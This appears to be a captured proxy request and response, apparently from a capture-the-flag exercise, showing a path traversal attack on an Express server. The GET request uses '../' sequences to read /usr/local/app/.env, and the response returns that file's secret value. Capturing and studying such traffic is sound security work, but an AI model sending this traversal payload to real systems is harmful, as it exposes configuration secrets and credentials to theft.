 Request
Raw Params Headers Hex
GET /static/../../../a/../../../../usr/local/app/.env HTTP/1.1
Host: 124.71.167.32:32768
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Origin: http://124.71.167.32:32768
Connection: close
Referer: http://124.71.167.32:32768/
Upgrade-Insecure-Requests: 1
auth=asda
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 04 Nov 2020 12:36:49 GMT
ETag: W/"16-17593427ae8"
Content-Type: application/octet-stream
Content-Length: 22
Date: Fri, 06 Nov 2020 17:56:20 GMT
Connection: close
secret=CVE-2017-14849